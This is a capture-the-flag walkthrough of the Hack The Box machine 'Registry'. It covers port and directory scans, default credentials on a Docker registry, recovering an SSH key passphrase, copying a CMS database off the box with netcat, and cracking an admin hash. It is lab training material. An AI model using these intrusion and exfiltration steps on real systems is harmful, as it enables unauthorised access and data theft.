
![]()
About the box
Registry took me through several services that I’ve never used before, including one that I wanted to get to know better, Docker. The box begins with an online Docker registry available that’s protected by easily guessable creds. After getting into the docker image, credentials are found that get SSH access for the user account. Using the SSH, enumerate the machine to find another service called “Bolt CMS” and figure out how to upload a webshell to get access to a second user. Then use another service “Restic Backup” to exfiltrate the root flag. Also, I explore a way to get root shell access.
Initial Recon
NMAP Scan
Using NMAP, scan the IP address with nmap -n -sC -sV -Pn -p- -oN nmap.txt 10.10.10.159. This sets the options:
-nfor no DNS lookup-sCfor default scripts-sVfor service version probing-Pnto skip ping check-p-for scan all ports- and
-oN nmap.txtfor setting the output text file
The output we’ll get is:
~/htb/Registry ᐅ nmap -n -sC -sV -Pn -p- -oN nmap.txt 10.10.10.159
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-21 12:35 EST
Nmap scan report for registry.htb (10.10.10.159)
Host is up (0.040s latency).
Not shown: 65532 closed ports
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 72:d4:8d:da:ff:9b:94:2a:ee:55:0c:04:30:71:88:93 (RSA)
|   256 c7:40:d0:0e:e4:97:4a:4f:f9:fb:b2:0b:33:99:48:6d (ECDSA)
|_  256 78:34:80:14:a1:3d:56:12:b4:0a:98:1f:e6:b4:e8:93 (ED25519)
80/tcp  open  http     nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Welcome to nginx!
443/tcp open  ssl/http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Welcome to nginx!
| ssl-cert: Subject: commonName=docker.registry.htb
| Not valid before: 2019-05-06T21:14:35
|_Not valid after:  2029-05-03T21:14:35
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.88 seconds
Analyzing this NMAP output, we see three ports that are open and their service versions. Keep notes about the services open and what their versions are. In this case, there is an Nginx web server operating on HTTP and HTTPS. The key takeaway here is the SSL-cert is showing the hostname in what must be a self-signed certificate, “docker.registry.htb”. When finding new hostnames, add them to your “/etc/hosts” file because certain VirtualHosts will require exact hostnames for you to reach them.
Enumerate docker.registry.htb
Use a web directory enumeration program like gobuster to find out some things that can be reached. As an experiment, I ran gobuster first against the IP address, and then against the hostname “docker.registry.htb”. Only when using the hostname was I able to find anything interesting. Using just the IP address merely gave me the files for the default installation of Nginx.
The default installation files found with the IP address:
~/htb/Registry ᐅ gobuster dir -w /usr/share/wordlists/dirb/common.txt -u 10.10.10.159
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.159
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirb/common.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/03/07 21:07:00 Starting gobuster
===============================================================
/.bash_history (Status: 403)
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/index.html (Status: 200)
/install (Status: 301)
===============================================================
2020/03/07 21:07:22 Finished
===============================================================
Useful results found with the hostname:
~/htb/Registry ᐅ gobuster dir -w /usr/share/wordlists/dirb/common.txt -u docker.registry.htb
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://docker.registry.htb
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirb/common.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/03/07 21:07:49 Starting gobuster
===============================================================
/v2 (Status: 301)
===============================================================
2020/03/07 21:08:11 Finished
===============================================================
If we do some research on the page “/v2” and registry, we find out that it holds an API endpoint for docker-registry version 2. Since there doesn’t seem to be anything else for initial enumeration, we can move on to getting into the docker-registry service.
Attacking The Docker Registry
Gaining access with docker run
To access the remote registry, we need to get the self-signed cert working right. Open the certificate in the web browser while on the “/v2” page and export it under “/etc/docker/certs.d/”.

Then visit the page found “/v2” under “docker.registry.htb”, and a login is presented. 
There isn’t any special technique to getting past the login credentials for the docker.registry.htb/v2 page. Just some common guesses will lead you to admin: admin, which lets you use the service.
Reading the docker API reference, we find listing repositories is done by simply visiting the page “/v2/_catalog”. Trying it in the browser shows only one, “bolt-image”.
We want to be able to download and run the image, so first fire up the docker service with sudo service docker start then use these steps:
- To download the image, use the command
sudo docker pull docker.registry.htb/bolt-image. - After it’s pulled, we will be able to see the image listed in our local images with
sudo docker images. - Copy the image id listed for bolt-image to use later.
- And finally, to use the image we have to run it and open a bash shell with
sudo docker run -it --rm 601499e98a60 /bin/bash. The run command uses-itflag to specify that we want to use an interactive TTY shell, and--rmsays to clean up the files used after we’re done. Replace “601499e98a60” with the image id copied earlier.
Enumerate bolt-image
We are root when we’re dropped into the shell inside “bolt-image”, so enumerating to figure out the next step should be easy.
There are some interesting files in the home directory. Using ls -laR /root shows a private SSH key and config.
root@6c855edb286c:/# ls -laR /root
/root:
total 24
drwx------ 1 root root 4096 May 25  2019 .
drwxr-xr-x 1 root root 4096 Mar  8 05:07 ..
lrwxrwxrwx 1 root root    9 May 25  2019 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr  9  2018 .bashrc
-rw-r--r-- 1 root root  148 May 25  2019 .profile
drwxr-xr-x 2 root root 4096 May 25  2019 .ssh
-rw------- 1 root root 1061 May 25  2019 .viminfo

/root/.ssh:
total 24
drwxr-xr-x 2 root root 4096 May 25  2019 .
drwx------ 1 root root 4096 May 25  2019 ..
-rw-r--r-- 1 root root   60 May 25  2019 config
-rw------- 1 root root 3326 May 25  2019 id_rsa
-rw-r--r-- 1 root root  743 May 25  2019 id_rsa.pub
-rw-r--r-- 1 root root  444 May 25  2019 known_hosts
Read the SSH config file and you’ll see another use of the hostname, this time it’s just “registry.htb”. We also see what user SSH is used with, “bolt”. Make notes of the findings. Print out the SSH key and copy/paste it into a file on your box. Add “registry.htb” to your “/etc/hosts” file as well.
root@6c855edb286c:~/.ssh# cat config
Host registry
  User bolt
  Port 22
  Hostname registry.htb
So with this, we should be able to log into the SSH service on port 22 of registry.htb. However, when trying to add the private key, we’re presented with the passphrase request. Unfortunately, my password cracking tools weren’t able to crack that passphrase, so avoid diving down that rabbit hole.
~/htb/registry ᐅ ssh-add ./bolt_rsa
Enter passphrase for ./bolt_rsa:
Bad passphrase, try again for ./bolt_rsa:
To find the passphrase, go back to enumerating the bolt-image. There were some other files in the root directory we could look at. Most of the files are fairly standard, and the bash history going to “/dev/null” is normal for pentesting boxes. However, the “.viminfo” file is different.
Print it out and you’ll see two files that have been recently edited: “/var/www/html/sync.sh” and “/etc/profile.d/01-ssh.sh”.
root@6c855edb286c:~# cat .viminfo
# This viminfo file was generated by Vim 8.0.
# You may edit it if you're careful!

# Viminfo version
|1,4

# Value of 'encoding' when this file was written
*encoding=latin1


# hlsearch on (H) or off (h):
~h
# Command Line History (newest to oldest):
:q!
|2,0,1558797180,,"q!"

# Search String History (newest to oldest):

# Expression History (newest to oldest):

# Input Line History (newest to oldest):

# Debug Line History (newest to oldest):

# Registers:

# File marks:
'0  1  0  /var/www/html/sync.sh
|4,48,1,0,1558797180,"/var/www/html/sync.sh"
'1  1  0  /etc/profile.d/01-ssh.sh
|4,49,1,0,1558797115,"/etc/profile.d/01-ssh.sh"

# Jumplist (newest first):
-'  1  0  /var/www/html/sync.sh
|4,39,1,0,1558797180,"/var/www/html/sync.sh"
-'  1  0  /etc/profile.d/01-ssh.sh
|4,39,1,0,1558797115,"/etc/profile.d/01-ssh.sh"
-'  1  0  /etc/profile.d/01-ssh.sh
|4,39,1,0,1558797115,"/etc/profile.d/01-ssh.sh"

# History of marks within files (newest to oldest):

> /var/www/html/sync.sh
        *       1558797175      0
        "       1       0

> /etc/profile.d/01-ssh.sh
        *       1558797112      0
        "       1       0
Print them out and you’ll see a hardcoded passphrase for the SSH key!
root@6c855edb286c:~# ls -la /var/www/html/sync.sh
-rwxr-xr-x 1 root root 53 May 25  2019 /var/www/html/sync.sh
root@6c855edb286c:~#
root@6c855edb286c:~# cat /var/www/html/sync.sh
#!/bin/bash
rsync -azP registry:/var/www/html/bolt .
root@6c855edb286c:~# cat /var/www/html/bolt
cat: /var/www/html/bolt: No such file or directory
root@6c855edb286c:~# cat /etc/profile.d/01-ssh.sh
#!/usr/bin/expect -f
#eval `ssh-agent -s`
spawn ssh-add /root/.ssh/id_rsa
expect "Enter passphrase for /root/.ssh/id_rsa:"
send "GkOcz221Ftb3ugog\n";
expect "Identity added: /root/.ssh/id_rsa (/root/.ssh/id_rsa)"
interact
root@6c855edb286c:~#
SSH Bolt User Enumeration
After adding the SSH key with the passphrase found, we’re able to login to “registry.htb” as “bolt”. Use the command ssh bolt@registry.htb to get to the user shell, where the “user.txt” flag is found.

After claiming the user flag, we need to find the next thing to exploit. There is no obvious enumeration finds that allow privilege escalation, like a “sudo -l” entry. Instead, look for the config files for Nginx, since we know that’s the kind of web server the box is using. You can use the “find” program to look for it quickly.
bolt@bolt:~$ find /etc -name *nginx* 2>/dev/null
/etc/rc1.d/K01nginx
/etc/rc6.d/K01nginx
/etc/rc0.d/K01nginx
/etc/rc3.d/S01nginx
/etc/rc5.d/S01nginx
/etc/ufw/applications.d/nginx
/etc/rc4.d/S01nginx
/etc/default/nginx
/etc/init.d/nginx
/etc/systemd/system/multi-user.target.wants/nginx.service
/etc/logrotate.d/nginx
/etc/rc2.d/S01nginx
/etc/nginx
/etc/nginx/nginx.conf
bolt@bolt:~$
Parsing Nginx config files
The “nginx.conf” file links all config files under the “/etc/nginx/sites-enabled” as well. That’s where you’ll see which sites are on the box and their specific settings. There’s a config file for the “docker.registry.htb” site that we already know about, and another one for “registry.htb”. Look at that one to see more about it.
bolt@bolt:/etc/nginx/sites-enabled$ cat 01.registry.conf
server {
    listen 80;
    listen [::]:80;
    listen 443 ssl;
    include snippets/self-signed.conf;
    include snippets/ssl-params.conf;

    root /var/www/html;
    index index.php index.html;

    server_name registry.htb;

    location = /bolt/app/database/bolt.db {
        deny all;
        return 404;
    }

    location = /bolt/bolt {
        try_files               $uri $uri/ /bolt/index.php?$query_string;
    }

    location ^~ /bolt/bolt/ {
        try_files                     $uri /bolt/index.php?$query_string;
    }

    location ^~ /bolt/(.*)$ {
        try_files               $uri $uri/ /bolt/index.php?$query_string;
    }

    location ~ \.php$ {
        include snippets/fastcgi-php.conf;
        fastcgi_pass unix:/var/run/php/php7.2-fpm.sock;
    }

    location ~ /\.ht {
        deny all;
    }
}
That config file has details about a database called “bolt.db” and a URL location “/bolt/bolt”. Open up your web browser and go to that location to find the Bolt app.
Accessing Bolt App
It’s usually good practice to try previously found credentials on new targets like this, but so far we don’t have the right ones. Instead, continue the enumeration by looking into the other info found from the config file, “bolt.db”.
Using the file command to find out what kind of database it is, you’ll see it’s made with sqlite3.
bolt@bolt:/var/www/html/bolt/app/database$ file bolt.db
bolt.db: SQLite 3.x database, last written using SQLite version 3022000
Unfortunately, the box doesn’t have the SQLite3 program installed so we can’t directly open it from there, it has to first be copied out. One way to do that is by using Netcat.
There must be some firewall rules set up to drop outgoing connections because none of my attempts to send the file back the way I normally do it worked. So instead, it has to be done by setting up the listener on the remote box first.
nc -lvnp 5555 < bolt.db
And on your local machine use Netcat to connect to the listener, with it set up to save data sent to it as the database file.
nc registry.htb 5555 > bolt.db
Once you enter that command, it will connect and receive the database, then you’ll just need to kill the connection and analyze the file!
Analyzing bolt.db with sqlite3
Open the newly downloaded database file with sqlite3 bolt.db, and it will tell you to use “.help” for usage directions.
~/htb/registry ᐅ sqlite3 bolt.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite>
To list out the tables, use the command .tables.
sqlite> .tables
bolt_authtoken    bolt_field_value  bolt_pages        bolt_users
bolt_blocks       bolt_homepage     bolt_relations
bolt_cron         bolt_log_change   bolt_showcases
bolt_entries      bolt_log_system   bolt_taxonomy
Any table with “users” in the name is usually good for enumeration, so dump that table with the SQL query select * from bolt_users.
sqlite> select * from bolt_users;
1|admin|$2y$10$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P5E9cpY7PK|bolt@registry.htb|2020-03-09 03:46:01|10.10.15.237|Admin|["files://leax.php"]|1||||0||["root","everyone"]
sqlite>
It looks like there is a user “admin” and a password hash in the record. Use whichever is your favorite password cracker for this, mine is John The Ripper.
Bolt user credential cracking with John The Ripper
Start by copying the hash into a text file. Then use the command to call john on it with john --wordlist=/usr/share/wordlists/rockyou.txt bolt.admin.hash.
~/htb/registry ᐅ sudo john --wordlist=/usr/share/wordlists/rockyou.txt bolt.admin.hash
[sudo] password for kali:
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
strawberry       (?)
1g 0:00:00:08 DONE (2020-03-10 21:54) 0.1153g/s 37.71p/s 37.71c/s 37.71C/s strawberry..dennis
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Turns out the password is cracked right away as “strawberry”. Just use “admin” and “strawberry” to login at the prompt on the app page. 
Bolt App Hacking
It turns out that there is a way to upload some files at two places in the app, both are options under “File Management”. 
If we test both upload points, we will notice that files sent via the regular Uploaded Files section only stay for a minute or so before being deleted. However, if we send files via the View/edit Templates section, it will stay until the box is reset. So only use the View/edit Templates method of file upload.
